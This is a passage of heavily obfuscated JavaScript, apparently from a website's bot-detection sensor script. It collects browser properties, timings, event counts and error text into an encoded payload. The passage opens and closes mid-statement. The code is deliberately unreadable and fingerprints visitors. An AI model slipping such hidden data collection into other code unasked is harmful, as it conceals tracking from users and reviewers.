zf()[p3(p5)],'undefined')?zf()[p3(P3)](bBb,lK,LK,JWb):zf()[p3(Vf)](Crb,TU(TU({})),Aj,s3);if(rxb&&Dg(gTb,bJ()[cT(T9)].call(null,M4,PS))){if(Dg(Sxb,gTb)){ZZb=LL;FTb=gTb;}}if(rxb){gTb=Sxb;}var z8b;return z8b=gw(cc,[MJ()[m3(fK)].apply(null,[kbb,Bt,hn]),ZZb,Dg(typeof bJ()[cT(p8)],kT([],[][[]]))?bJ()[cT(zXb)](Vw,SN):bJ()[cT(k4)](nUb,xOb),FTb]),Xv.pop(),z8b;};var NQb=function(xwb,ZTb){Xv.push(qg);sZb(FY()[xF(Bh)](vL,Fwb,xs,Tv,Zm));var lNb=sh[T1];var Ptb={};try{var kwb=Xv.length;var OFb=TU({});lNb=lY();var sTb=j3(lY(),vC[MJ()[m3(vL)].apply(null,[kbb,GK,TU(TU(LL))])].bmak[bJ()[cT(lz)].call(null,bv,D9)]);var rNb=vC[MJ()[m3(vL)].apply(null,[kbb,GK,Rz])][Dg(typeof MJ()[m3(Ut)],kT('',[][[]]))?MJ()[m3(d2b)](Om,sf,GH):MJ()[m3(S5)](Cfb,K7b,M4)]?MJ()[m3(mRb)](RH,lJ,H5):KK()[g3(gbb)](jGb,Q2b,Rm,P3);var Qhb=vC[bH(typeof MJ()[m3(Mk)],kT([],[][[]]))?MJ()[m3(S5)](XKb,N4,RT):MJ()[m3(vL)](kbb,GK,P3)][FY()[xF(Uf)](p8,AEb,GHb,cS,K3)]?zf()[p3(Sz)].call(null,Et,LL,TU([]),Rw):cj()[Pm(HCb)].apply(null,[lK,Ldb]);var Fgb=vC[MJ()[m3(vL)].call(null,kbb,GK,Tn)][MJ()[m3(B6)].apply(null,[ct,TRb,Ut])]?bH(typeof zf()[p3(pOb)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[JWb,lK,TU(TU({})),Fc]):zf()[p3(Q2b)](IVb,r4,JS,drb):KK()[g3(Jpb)](C9,Kv,mm,S5);var n6b=bJ()[cT(T9)](M4,hB)[bJ()[cT(mV)].call(null,Vm,xU)](rNb,MJ()[m3(sf)](bdb,Qt,b3))[bJ()[cT(mV)].apply(null,[Vm,xU])](Qhb,MJ()[m3(sf)](bdb,Qt,T1))[bJ()[cT(mV)](Vm,xU)](Fgb);var kZb=DVb();var Vnb=vC[bJ()[cT(zH)](EU,tT)][cj()[Pm(c3)](GY,Xt)][FY()[xF(Ff)].apply(null,[K3,Qs,Tk,p5,Aj])](new (vC[DB()[xZ(V3)](H1,Sk,kbb,Oj,Ok)])(cj()[Pm(gbb)](k4,Gv),bH(typeof KK()[g3(EU)],kT('',[][[]]))?KK()[g3(K3)].call(null,jGb,mm,M4,H5):KK()[g3(D3)].call(null,CL,jv,Gz,ES)),bJ()[cT(T9)].apply(null,[M4,hB]));var m0b=bJ()[cT(T9)].apply(null,[M4,hB])[Dg(typeof bJ()[cT(d2b)],kT([],[][[]]))?bJ()[cT(mV)].call(null,Vm,xU):bJ()[cT(k4)].apply(null,[wPb,KKb])](Ppb,MJ()[m3(sf)].call(null,bdb,Qt,lQ))[bJ()[cT(mV)](Vm,xU)](qnb);if(TU(bZb[DB()[xZ(sf)](fj,S5,Sw,S5,mcb)])&&(bH(gRb,TU({}))||b1(qnb,Kv))){bZb=vC[FY()[xF(Kv)].call(null,Oj,YQ,IU,D3,p5)][cj()[Pm(p8)].apply(null,[zXb,jE])](bZb,C6(),gw(cc,[DB()[xZ(sf)].call(null,th,GH,Sw,S5,mcb),TU(TU(KX))]));}var vYb=WIb(),jnb=MGb(vYb,k4),Egb=jnb[Kv],sBb=jnb[LL],RZb=jnb[sv],swb=jnb[H5];var A8b=gCb(),Btb=MGb(A8b,k4),rgb=Btb[Kv],Awb=Btb[LL],STb=Btb[sv],gYb=Btb[sh[tS]];var S8b=MCb(),SQb=MGb(S8b,Oj),mwb=SQb[Kv],cFb=SQb[sh[T9]],TQb=SQb[sv],fQb=SQb[H5],zgb=SQb[k4],xNb=SQb[vL];Q4();var x8b=kT(kT(kT(kT(kT(Egb,sBb),Vgb),PQb),RZb),swb);var U6b=cj()[Pm(Jpb)](xm,dU);var tBb=Ck(vC[MJ()[m3(vL)].call(null,kbb,GK,sv)].bmak[bJ()[cT(lz)].apply(null,[bv,D9])]);var m8b=j3(lY(),vC[bH(typeof MJ()[m3(tS)],'undefined')?MJ()[m3(S5)](dIb,Rw,Lt):MJ()[m3(vL)].call(null,kbb,GK,w6)].bmak[bJ()[cT(lz)](bv,D9)]);var w8b=vC[cj()[Pm(T9)].call(null,jg,PV)](Wlb(d6b,Oj),P3);var jwb=HGb(QC,[]);var ktb=lY();var Pgb=bJ()[cT(T9)].call(null,M4,hB)[bJ()[cT(mV)](Vm,xU)](hV(bZb[KK()[g3(lQ)].apply(null,[m5,RT,TU(TU([])),Vm])]));var bxb=fZ();var fYb=s0b(bxb,gRb);if(vC[bH(typeof MJ()[m3(sm)],kT('',[][[]]))?MJ()[m3(S5)].call(null,KOb,gxb,fj):MJ()[m3(vL)](kbb,GK,Kv)].bmak[Dg(typeof MJ()[m3(p5)],kT([],[][[]]))?MJ()[m3(fRb)](O1,jg,TU(LL)):MJ()[m3(S5)](MN,drb,TU(TU({})))]){LTb();g8b();vZb=ERb(XI,[]);b0b=ERb(Ec,[]);VTb=ERb(fl,[]);Ohb=ERb(VI,[]);}var EQb=MFb();var r8b=tx()(gw(cc,[DB()[xZ(k9)](Z1,IQ,IVb,Aj,XQ),vC[MJ()[m3(vL)].call(null,kbb,GK,Ff)].bmak[bJ()[cT(lz)].apply(null,[bv,D9])],DB()[xZ(OV)].call(null,V3,T9,q9b,P3,Ofb),HGb(f7,[EQb]),cj()[Pm(V9)](pXb,Jf),cFb,bJ()[cT(f6)](sU,AZb),x8b,KK()[g3(V9)].call(null,JXb,k4,vL,Tg),sTb]));Exb=jb(sTb,r8b,qnb,x8b);var Mtb=j3(lY(),ktb);var IFb=[gw(cc,[Pw()[wk(sf)](Bt,Zj,jN,k4),kT(Egb,q7[MJ()[m3(Zj)].apply(null,[MU,IQ,S5])]())]),gw(cc,[zf()[p3(Wn)](PJ,S5,pZ,RT),kT(sBb,NH)]),gw(cc,[KK()[g3(v7b)].call(null,Vg,D3,TU(TU([])),qN),kT(RZb,NH)]),gw(cc,[bJ()[cT(Y4)](cWb,mf),Vgb]),gw(cc,[KK()[g3(Un)].apply(null,[V5,sU,LL,sU]),PQb]),gw(cc,[MJ()[m3(wWb)].apply(null,[EJ,BU,w6]),swb]),gw(cc,[KK()[g3(c1)](fr,s3,lJ,IU),x8b]),gw(cc,[Dg(typeof zf()[p3(GY)],kT('',[][[]]))?zf()[p3(Q0)].apply(null,[D5,dS,TU({}),tw]):zf()[p3(P3)].call(null,FFb,Sk,M4,I9b),sTb]),gw(cc,[KK()[g3(lz)](ZT,kE,jL,Yt),VQb]),gw(cc,[bH(typeof Pw()[wk(Oj)],'undefined')?Pw()[wk(vL)](Zm,Wvb,Spb,vL):Pw()[wk(OV)].call(null,mm,xs,IVb,H5),vC[MJ()[m3(vL)].apply(null,[kbb,GK,Ff])].bmak[bJ()[cT(lz)](bv,D9)]]),gw(cc,[cj()[Pm(v7b)](Sx,IK),bZb[KK()[g3(Tn)].call(null,Mv,qw,EU,TU(LL))]]),gw(cc,[KK()[g3(zXb)].apply(null,[HV,l6,BY,TU([])]),d6b]),gw(cc,[bJ()[cT(Sm)].apply(null,[L8,QIb]),rgb]),gw(cc,[cj()[Pm(Un)](VBb,GT),Awb]),gw(cc,[bJ()[cT(GK)](Tn,AK),w8b]),gw(cc,[bJ()[cT(UF)](Xlb,Pt),gYb]),gw(cc,[bH(typeof zf()[p3(sDb)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[CWb,mm,D3,qdb]):zf()[p3(jF)](gcb,T9,Qt,sDb),STb]),gw(cc,[FY()[xF(HS)](k4,IVb,pY,D3,NH),m8b]),gw(cc,[MJ()[m3(Vf)].apply(null,[Tt,gWb,p5]),hq]),gw(cc,[Dg(typeof DB()[xZ(tS)],kT(bJ()[cT(T9)].apply(null,[M4,hB]),[][[]]))?DB()[xZ(T9)].call(null,L8,mV,Qs,k4,Tk):DB()[xZ(H5)](TU(TU([])),K3,mZ,SZ,Z6),bZb[MJ()[m3(vbb)](W9,pZ,EU)]]),gw(cc,[MJ()[m3(Sz)](QT,cS,Bh),bZb[KK()[g3(Oz)](ht,OV,IQ,O6)]]),gw(cc,[MJ()[m3(Q2b)](km,sDb,p5),jwb]),gw(cc,[Pw()[wk(Sk)](xE,r4,QHb,k4),U6b]),gw(cc,[FY()[xF(Tg)].call(null,vL,QHb,qIb,p8,lK),tBb[Kv]]),gw(cc,[zf()[p3(RY)](cg,Gz,IU,Oz),tBb[LL]]),gw(cc,[zf()[p3(Z6)].call(null,rLb,gv,NH,Un),bh(l2,[])]),gw(cc,[FY()[xF(D3)].apply(null,[H5,Jdb,B8,ES,Mk]),ww()]),gw(cc,[KK()[g3(f6)](G9,Z1,Sk,RT),bJ()[cT(T9)](M4,hB)]),gw(cc,[KK()[g3(Y4)].apply(null,[wt,drb,TU(Kv),Yt]),(bH(typeof bJ()[cT(Xlb)],kT([],[][[]]))?bJ()[cT(k4)](Gz,Vw):bJ()[cT(T9)](M4,hB))[bJ()[cT(mV)](Vm,xU)](Exb,bH(typeof MJ()[m3(lQ)],kT('',[][[]]))?MJ()[m3(S5)](vDb,D1b,k4):MJ()[m3(sf)].call(null,bdb,Qt,Ff))[bJ()[cT(mV)](Vm,xU)](Mtb,MJ()[m3(sf)](bdb,Qt,sv))[bJ()[cT(mV)](Vm,xU)](Gpb)]),gw(cc,[zf()[p3(kE)](Ov,Ff,Uf,V9),vZb])];if(vC[cj()[Pm(lQ)].apply(null,[M4,K1])]){IFb[bJ()[cT(vL)](Aj,G0)](gw(cc,[Dg(typeof bJ()[cT(Gz)],kT('',[][[]]))?bJ()[cT(xh)](kL,F9):bJ()[cT(k4)](r6,dVb),vC[bH(typeof cj()[Pm(zH)],'undefined')?cj()[Pm(H5)].call(null,nfb,KKb):cj()[Pm(lQ)](M4,K1)][MJ()[m3(qN)](Rvb,Aj,hn)](SNb)||(Dg(typeof bJ()[cT(lK)],kT('',[][[]]))?bJ()[cT(T9)].call(null,M4,hB):bJ()[cT(k4)].apply(null,[qN,Bt]))]));}if(TU(KZb)&&(bH(gRb,TU({}))||n9(qnb,Kv))){UTb();KZb=TU(EX);}var Dgb=XZb();var Wxb=x0b();var zNb,jQb,UZb;if(d8b){zNb=[][bJ()[cT(mV)].call(null,Vm,xU)](Ktb)[bJ()[cT(mV)].call(null,Vm,xU)]([gw(cc,[Dg(typeof MJ()[m3(Xlb)],kT('',[][[]]))?MJ()[m3(Wn)].apply(null,[Eh,qw,bY]):MJ()[m3(S5)].call(null,gh,AQb,Sk),kNb]),gw(cc,[bJ()[cT(MPb)].call(null,dVb,GT),bJ()[cT(T9)](M4,hB)])]);jQb=bJ()[cT(T9)](M4,hB)[bJ()[cT(mV)](Vm,xU)](Hwb,MJ()[m3(sf)].apply(null,[bdb,Qt,bv]))[bJ()[cT(mV)](Vm,xU)](dtb,bH(typeof MJ()[m3(dS)],'undefined')?MJ()[m3(S5)](gOb,xk,w6):MJ()[m3(sf)](bdb,Qt,GH))[bH(typeof bJ()[cT(JB)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[YIb,jmb]):bJ()[cT(mV)](Vm,xU)](NFb,bH(typeof MJ()[m3(Xlb)],kT('',[][[]]))?MJ()[m3(S5)](vXb,rF,tS):MJ()[m3(sf)].call(null,bdb,Qt,mm))[bJ()[cT(mV)](Vm,xU)](zQb,Pw()[wk(Bh)](lK,qrb,xM,T9))[bJ()[cT(mV)].call(null,Vm,xU)](b0b,MJ()[m3(sf)].call(null,bdb,Qt,gv))[bJ()[cT(mV)](Vm,xU)](VTb);UZb=bJ()[cT(T9)](M4,hB)[bJ()[cT(mV)](Vm,xU)](pzb,zf()[p3(Mw)].apply(null,[fk,GY,V3,lJ]))[bJ()[cT(mV)](Vm,xU)](Ohb,bH(typeof MJ()[m3(Tv)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[Eq,Fwb,NH]):MJ()[m3(sf)](bdb,Qt,k4));}Ptb=gw(cc,[cj()[Pm(c1)](vk,V1),Qbb,MJ()[m3(Q0)].apply(null,[Nfb,BY,M4]),bZb[KK()[g3(lQ)](m5,RT,p9,BY)],zf()[p3(P2b)].apply(null,[Nt,RE,GY,sf]),Pgb,MJ()[m3(jF)].call(null,cf,p8,p8),r8b,zf()[p3(pRb)](Cj,l6,TU({}),JS),EQb,Dg(typeof FY()[xF(sf)],'undefined')?FY()[xF(pZ)](H5,bIb,p8,Lt,H5):FY()[xF(LL)].apply(null,[p4,UM,P4b,M4,Lh]),n6b,bJ()[cT(SS)].call(null,Y4,QK),kZb,bH(typeof bJ()[cT(d1)],kT([],[][[]]))?bJ()[cT(k4)].call(null,BU,bLb):bJ()[cT(S9)](fj,Am),N2b,Pw()[wk(Uf)](Tv,qx,Rvb,H5),Y8b,zf()[p3(Oz)](rf,Mt,w6,fj),m0b,bH(typeof cj()[Pm(xh)],'undefined')?cj()[Pm(H5)](FM,Spb):cj()[Pm(lz)].apply(null,[lQ,KH]),mwb,bJ()[cT(Sx)](pXb,vj),mNb,bJ()[cT(kw)](jF,Lm),cFb,bH(typeof zf()[p3(Z1)],kT('',[][[]]))?zf()[p3(P3)](kGb,NH,T9,bM):zf()[p3(HCb)].apply(null,[cg,TU(TU(Kv)),CH,tS]),zYb,DB()[xZ(Sk)](H5,T9,rw,H5,zh),Vnb,zf()[p3(gbb)].apply(null,[vJ,TU(Kv),TU(Kv),th]),fQb,zf()[p3(Jpb)].apply(null,[Q3,lJ,qN,T9]),IFb,cj()[Pm(zXb)](w6,Q5b),wnb,bJ()[cT(hF)](Zm,R2),TQb,bH(typeof MJ()[m3(Mw)],kT('',[][[]]))?MJ()[m3(S5)](GHb,C5b,Z1):MJ()[m3(RY)](z9,kw,BU),Wxb,KK()[g3(Sm)](nj,H4,TU(Kv),vL),Qzb,Pw()[wk(HS)].apply(null,[Z1,O1b,q9b,H5]),zNb,zf()[p3(V9)].apply(null,[OH,Rm,pZ,cS]),jQb,Dg(typeof zf()[p3(K3)],kT([],[][[]]))?zf()[p3(v7b)](HH,jL,JS,IY):zf()[p3(P3)](wAb,Rw,mm,r6),UZb,cj()[Pm(f6)].call(null,mm,Ef),B8b,Dg(typeof Pw()[wk(S5)],kT(bH(typeof bJ()[cT(P3)],'undefined')?bJ()[cT(k4)].apply(null,[zcb,LGb]):bJ()[cT(T9)](M4,hB),[][[]]))?Pw()[wk(Tg)](Z1,nh,bdb,H5):Pw()[wk(vL)](H5,bx,Jk,j2b),zgb,cj()[Pm(Y4)](RY,mj),xNb,MJ()[m3(Z6)](NPb,lT,TU(TU(LL))),l4b,zf()[p3(Un)](X7,RE,Oj,bv),zxb,MJ()[m3(kE)].call(null,lk,d2b,Uf),U9b,MJ()[m3(Mw)].apply(null,[Q9,H4,TU(TU({}))]),INb,cj()[Pm(Sm)](LL,EK),WFb?sh[T9]:sh[T1],bH(typeof MJ()[m3(hn)],'undefined')?MJ()[m3(S5)].call(null,SIb,T9b,NH):MJ()[m3(fK)].call(null,l1,Bt,qN),fYb[MJ()[m3(fK)](l1,Bt,Mk)],bJ()[cT(zXb)].call(null,Vw,X1),fYb[bJ()[cT(zXb)](Vw,X1)]]);if((L7b()||TUb())&&TU(mpb)){Ptb[Dg(typeof bJ()[cT(Mw)],kT([],[][[]]))?bJ()[cT(kw)](jF,Lm):bJ()[cT(k4)](s6,NH)]=bJ()[cT(T9)].call(null,M4,hB);}if(d8b){Ptb[KK()[g3(GK)](SM,VBb,jv,Ut)]=PBb;Ptb[KK()[g3(UF)](wV,TRb,TU(TU(LL)),Lh)]=vwb;Ptb[cj()[Pm(GK)](DV,nK)]=TBb;Ptb[MJ()[m3(P2b)](Z3,Uf,Tg)]=XNb;Ptb[Pw()[wk(D3)](LL,zrb,IVb,k4)]=JNb;Ptb[zf()[p3(c1)](qg,RE,w6,cWb)]=BNb;Ptb[Dg(typeof KK()[g3(MPb)],kT([],[][[]]))?KK()[g3(xh)](Kj,Sz,Gz,CH):KK()[g3(K3)].apply(null,[YCb,M9b,qw,qw])]=R6b;Ptb[Dg(typeof MJ()[m3(zH)],'undefined')?MJ()[m3(pRb)](UW,M4,Lt):MJ()[m3(S5)](bPb,lAb,lJ)]=rBb;}if(XQb){Ptb[DB()[xZ(Bh)](Ut,JB,qCb,H5,Tn)]=cj()[Pm(vL)].call(null,bv,dj);}else{Ptb[bH(typeof bJ()[cT(sDb)],kT([],[][[]]))?bJ()[cT(k4)](dzb,vF):bJ()[cT(BN)](H5,ht)]=Dgb;}}catch(Wgb){Xv.splice(j3(kwb,LL),Infinity,qg);var GNb=bJ()[cT(T9)].call(null,M4,hB);try{if(Wgb[cj()[Pm(Xlb)](kE,f5b)]&&Qn(typeof Wgb[cj()[Pm(Xlb)].call(null,kE,f5b)],KK()[g3(p8)].apply(null,[vE,Aj,TU(Kv),lJ]))){GNb=Wgb[cj()[Pm(Xlb)](kE,f5b)];}else if(bH(typeof Wgb,bH(typeof KK()[g3(wWb)],'undefined')?KK()[g3(K3)].apply(null,[BGb,cIb,BY,cS]):KK()[g3(p8)](vE,Aj,Oj,H5))){GNb=Wgb;}else if(z3b(Wgb,vC[MJ()[m3(p8)](R2,Tg,r4)])&&Qn(typeof Wgb[zf()[p3(cS)](CY,Vm,LL,qw)],KK()[g3(p8)](vE,Aj,Fc,lT))){GNb=Wgb[zf()[p3(cS)](CY,TU([]),L8,qw)];}GNb=CZ(B2,[GNb]);sZb(zf()[p3(lz)](hf,Oj,cS,CH)[bJ()[cT(mV)](Vm,xU)](GNb));Ptb=gw(cc,[zf()[p3(pRb)].apply(null,[Cj,TU(TU(Kv)),TU(Kv),JS]),c4(),bJ()[cT(VBb)].call(null,tw,wv),GNb]);}catch(ENb){Xv.splice(j3(kwb,LL),Infinity,qg);if(ENb[bH(typeof cj()[Pm(bv)],kT('',[][[]]))?cj()[Pm(H5)](xs,sQ):cj()[Pm(Xlb)].apply(null,[kE,f5b])]&&Qn(typeof ENb[cj()[Pm(Xlb)](kE,f5b)],KK()[g3(p8)].apply(null,[vE,Aj,qw,TU(TU(Kv))]))){GNb=ENb[cj()[Pm(Xlb)](kE,f5b)];}else if(bH(typeof ENb,KK()[g3(p8)].apply(null,[vE,Aj,Mk,TU(TU([]))]))){GNb=ENb;}GNb=CZ(B2,[GNb]);sZb(cj()[Pm(UF)].apply(null,[cS,YS])[bH(typeof bJ()[cT(Zm)],'undefined')?bJ()[cT(k4)].call(null,OM,TRb):bJ()[cT(mV)](Vm,xU)](GNb));Ptb[bJ()[cT(VBb)].apply(null,[tw,wv])]=GNb;}}try{var lZb=Xv.length;var OYb=TU([]);var D4b=sh[T1];var cnb=xwb||U4();if(bH(cnb[sh[T1]],X4)){var Zgb=KK()[g3(MPb)](b9,K3,CH,pZ);Ptb[bJ()[cT(VBb)].call(null,tw,wv)]=Zgb;}Ndb=vC[FY()[xF(l6)](k4,gUb,LWb,Bt,l6)][zf()[p3(xE)](Yv,lK,lK,Aj)](Ptb);var Azb=lY();Ndb=CZ(Fr,[Ndb,cnb[LL]]);Azb=j3(lY(),Azb);var Mhb=lY();Ndb=vz(Ndb,cnb[sh[T1]]);Mhb=j3(lY(),Mhb);var HNb=bJ()[cT(T9)](M4,hB)[bJ()[cT(mV)].call(null,Vm,xU)](j3(lY(),lNb),MJ()[m3(sf)](bdb,Qt,Rm))[bJ()[cT(mV)](Vm,xU)](V0b,MJ()[m3(sf)](bdb,Qt,IU))[bJ()[cT(mV)].call(null,Vm,xU)](D4b,MJ()[m3(sf)](bdb,Qt,Z1))[bJ()[cT(mV)](Vm,xU)](Azb,MJ()[m3(sf)](bdb,Qt,TU([])))[bJ()[cT(mV)](Vm,xU)](Mhb,MJ()[m3(sf)](bdb,Qt,TU({})))[bH(typeof bJ()[cT(p5)],'undefined')?bJ()[cT(k4)](hZ,SIb):bJ()[cT(mV)].apply(null,[Vm,xU])](Bzb);var Kxb=Dg(ZTb,undefined)&&bH(ZTb,TU(TU(KX)))?PNb(cnb):ONb(cnb);Ndb=(Dg(typeof bJ()[cT(k6)],'undefined')?bJ()[cT(T9)](M4,hB):bJ()[cT(k4)].call(null,FPb,YIb))[bJ()[cT(mV)].apply(null,[Vm,xU])](Kxb,cj()[Pm(sU)](b3,fT))[bJ()[cT(mV)](Vm,xU)](HNb,cj()[Pm(sU)].apply(null,[b3,fT]))[bJ()[cT(mV)].call(null,Vm,xU)](Ndb);}catch(mTb){Xv.splice(j3(lZb,LL),Infinity,qg);}sZb(zf()[p3(zXb)](vE,Sk,LL,W4));Xv.pop();};var jhb=function(){Xv.push(LY);var Jhb=n9(arguments[cj()[Pm(Kv)](sv,AH)],Kv)&&Dg(arguments[Kv],undefined)?arguments[Kv]:TU(TU(EX));var JZb=n9(arguments[bH(typeof cj()[Pm(JS)],kT([],[][[]]))?cj()[Pm(H5)](dn,RT):cj()[Pm(Kv)](sv,AH)],LL)&&Dg(arguments[sh[T9]],undefined)?arguments[LL]:lnb;INb=Kv;if(b8b){vC[cj()[Pm(xh)](fj,Rfb)](ngb);b8b=TU(TU(EX));INb|=q7[MJ()[m3(Zj)].apply(null,[Pf,IQ,Tn])]();}if(Fzb){vC[cj()[Pm(xh)](fj,Rfb)](JTb);Fzb=TU(TU(EX));INb|=sh[P3];}if(xhb){vC[bH(typeof cj()[Pm(d1)],kT('',[][[]]))?cj()[Pm(H5)](Ipb,jv):cj()[Pm(xh)](fj,Rfb)](BQb);xhb=TU({});INb|=k4;}if(K4b){vC[cj()[Pm(xh)](fj,Rfb)](fFb);K4b=TU([]);INb|=GY;}if(J6b){vC[cj()[Pm(xh)](fj,Rfb)](J6b);}if(TU(w0b)){w0b=TU(TU([]));}vC[MJ()[m3(vL)].call(null,N0,GK,TU(TU(LL)))].bmak[bJ()[cT(lz)].apply(null,[bv,pg])]=lY();zYb=bJ()[cT(T9)](M4,sx);MZb=Kv;Vgb=Kv;mNb=bH(typeof bJ()[cT(jv)],kT([],[][[]]))?bJ()[cT(k4)].call(null,xg,BN):bJ()[cT(T9)](M4,sx);Ctb=Kv;PQb=sh[T1];N2b=bJ()[cT(T9)](M4,sx);Gq=Kv;qnb=Kv;KFb=Kv;R9b[cj()[Pm(M4)](jF,lt)]=Kv;pZb=Kv;Ttb=q7[zf()[p3(p9)](Y3,JS,p5,BB)]();Qzb=bJ()[cT(T9)].call(null,M4,sx);KZb=TU([]);sYb=bJ()[cT(T9)](M4,sx);Pnb=bH(typeof bJ()[cT(CH)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Xbb,lGb):bJ()[cT(T9)].apply(null,[M4,sx]);FBb=KN(sh[T9]);Ktb=[];Hwb=Dg(typeof bJ()[cT(sDb)],'undefined')?bJ()[cT(T9)](M4,sx):bJ()[cT(k4)].apply(null,[RBb,vL]);B8b=bJ()[cT(T9)](M4,sx);dtb=bJ()[cT(T9)](M4,sx);NFb=bJ()[cT(T9)].call(null,M4,sx);kNb=bJ()[cT(T9)].call(null,M4,sx);pzb=bJ()[cT(T9)](M4,sx);zQb=bJ()[cT(T9)].call(null,M4,sx);PBb=bJ()[cT(T9)].apply(null,[M4,sx]);vwb=bJ()[cT(T9)].call(null,M4,sx);BNb=bJ()[cT(T9)](M4,sx);d8b=TU(KX);l4b=sh[T1];TBb=bJ()[cT(T9)](M4,sx);XNb=bJ()[cT(T9)].apply(null,[M4,sx]);JNb=bH(typeof bJ()[cT(Sx)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[jF,hB]):bJ()[cT(T9)](M4,sx);R6b=bH(typeof bJ()[cT(RY)],kT('',[][[]]))?bJ()[cT(k4)].call(null,M9b,zlb):bJ()[cT(T9)](M4,sx);rBb=bH(typeof bJ()[cT(pZ)],kT([],[][[]]))?bJ()[cT(k4)](EHb,TEb):bJ()[cT(T9)](M4,sx);Hcb=KN(LL);Dxb=TU({});lZ();mPb=TU({});U9b=gw(cc,[cj()[Pm(pRb)].call(null,Qt,kK),KN(LL)]);WFb=TU(TU(EX));vC[KK()[g3(wWb)].call(null,Q5,gbb,TU(TU({})),Ff)](function(){JZb();},NCb);Xv.pop();if(Jhb){Ppb=KN(LL);}else{Ppb=Kv;}};var RKb=function(Bgb){Xv.push(Sz);if(J6b){vC[cj()[Pm(xh)](fj,cNb)](J6b);}if(Ig(Bgb,Kv)){Bgb=Kv;}J6b=vC[KK()[g3(wWb)](twb,gbb,Ut,TU(TU({})))](function(){var Mxb=Ln();if(Dg(Mxb,KN(LL))){Ppb=V3;zBb=TU(TU(KX));Rdb(TU(KX));}},Bgb);Xv.pop();};var ONb=function(Hxb){Xv.push(hZ);var Tnb=MJ()[m3(LL)].apply(null,[p1b,mRb,Bt]);var Lnb=Dg(typeof KK()[g3(Ut)],kT('',[][[]]))?KK()[g3(sv)](Zs,Uf,Rz,mV):KK()[g3(K3)].apply(null,[NXb,rs,LL,LK]);var Dwb=sh[T9];var JFb=R9b[bH(typeof cj()[Pm(Xlb)],'undefined')?cj()[Pm(H5)](gXb,Rq):cj()[Pm(M4)](jF,n3)];var t6b=Qbb;var LFb=[Tnb,Lnb,Dwb,JFb,Hxb[Kv],t6b];var Fhb=LFb[bH(typeof cj()[Pm(GH)],'undefined')?cj()[Pm(H5)](HY,HDb):cj()[Pm(T1)](Bt,PPb)](HTb);var Gxb;return Xv.pop(),Gxb=Fhb,Gxb;};var PNb=function(O4b){Xv.push(FRb);var RYb=MJ()[m3(LL)](zK,mRb,gv);var Jnb=cj()[Pm(vL)](bv,Qm);var vQb=MJ()[m3(sv)].call(null,qj,k6,Oj);var G4b=R9b[cj()[Pm(M4)].apply(null,[jF,P1])];var NYb=Qbb;var hzb=[RYb,Jnb,vQb,G4b,O4b[Kv],NYb];var dBb=hzb[cj()[Pm(T1)](Bt,G1)](HTb);var hFb;return Xv.pop(),hFb=dBb,hFb;};var sZb=function(knb){Xv.push(MN);if(gRb){Xv.pop();return;}var vTb=knb;if(bH(typeof vC[MJ()[m3(vL)](Smb,GK,lQ)][cj()[Pm(MPb)].apply(null,[vL,bOb])],KK()[g3(p8)](PRb,Aj,pZ,D3))){vC[MJ()[m3(vL)](Smb,GK,dS)][cj()[Pm(MPb)](vL,bOb)]=kT(vC[Dg(typeof MJ()[m3(xh)],kT('',[][[]]))?MJ()[m3(vL)](Smb,GK,zH):MJ()[m3(S5)](kKb,RDb,mV)][cj()[Pm(MPb)](vL,bOb)],vTb);}else{vC[MJ()[m3(vL)](Smb,GK,RE)][Dg(typeof cj()[Pm(v7b)],'undefined')?cj()[Pm(MPb)](vL,bOb):cj()[Pm(H5)](zUb,sQ)]=vTb;}Xv.pop();};var nYb=function(wNb){dOb(wNb,LL);};var WNb=function(rtb){dOb(rtb,sv);};var m4b=function(Etb){dOb(Etb,H5);};var MNb=function(GBb){dOb(GBb,k4);};var Cgb=function(qgb){FOb(qgb,LL);};var hTb=function(lzb){FOb(lzb,sh[P3]);};var Q6b=function(UFb){FOb(UFb,H5);};var v6b=function(gnb){FOb(gnb,k4);};var fhb=function(shb){OWb(shb,H5);};var DFb=function(Z8b){OWb(Z8b,k4);};var Nxb=function(r0b){Xv.push(Xs);zAb(r0b,sh[T9]);if(IBb&&gRb&&(bH(r0b[KK()[g3(lT)](ODb,Gz,lT,T9)],FY()[xF(L8)](vL,TIb,nUb,Qt,BU))||bH(r0b[DB()[xZ(Tv)].call(null,p9,Aj,kM,K3,PS)],k9))){Rdb(TU([]),TU(TU(EX)),TU([]),TU(KX),TU(TU({})));}Xv.pop();};var v8b=function(wZb){zAb(wZb,sv);};var M8b=function(Htb){zAb(Htb,H5);};var SPb=function(HQb){Xv.push(Q5b);try{var QQb=Xv.length;var Igb=TU(TU(EX));var RNb=LL;if(vC[bJ()[cT(zH)](EU,Zt)][HQb]){RNb=sh[T1];Dxb=TU(TU({}));}else if(Dxb){Dxb=TU([]);cVb();}kWb(RNb);}catch(RSb){Xv.splice(j3(QQb,LL),Infinity,Q5b);}Xv.pop();};var g7b=function(vtb,Xnb){Xv.push(LWb);try{var J4b=Xv.length;var Anb=TU([]);if(bH(Xnb[bJ()[cT(RE)].call(null,Hz,UT)],vC[MJ()[m3(vL)].call(null,VS,GK,TU(LL))])){if(bH(vtb,sv)){Dxb=TU(EX);}else if(bH(vtb,H5)){if(bH(vC[bJ()[cT(zH)](EU,X5)][Dg(typeof MJ()[m3(pOb)],'undefined')?MJ()[m3(Oz)](IH,tS,TU({})):MJ()[m3(S5)](Tn,jEb,th)],cj()[Pm(SS)](hZ,qc))&&Dxb){Dxb=TU(KX);cVb();}}kWb(vtb);}}catch(ptb){Xv.splice(j3(J4b,LL),Infinity,LWb);}Xv.pop();};var Yxb=function(Y6b){qGb(Y6b,LL);};var N6b=function(C6b){qGb(C6b,sv);};var xYb=function(D8b){qGb(D8b,H5);};var x4b=function(I4b){qGb(I4b,k4);};var g4b=function(SFb){qGb(SFb,Qt);};var lhb=function(CQb){qGb(CQb,vL);};var V8b=function(bNb){Xv.push(A2b);var lYb=bNb&&bNb[Dg(typeof bJ()[cT(H1)],kT([],[][[]]))?bJ()[cT(RE)].apply(null,[Hz,Y5]):bJ()[cT(k4)](lPb,O4)]&&bNb[bJ()[cT(RE)](Hz,Y5)][Pw()[wk(pn)].call(null,Zj,Aj,wn,K3)];var 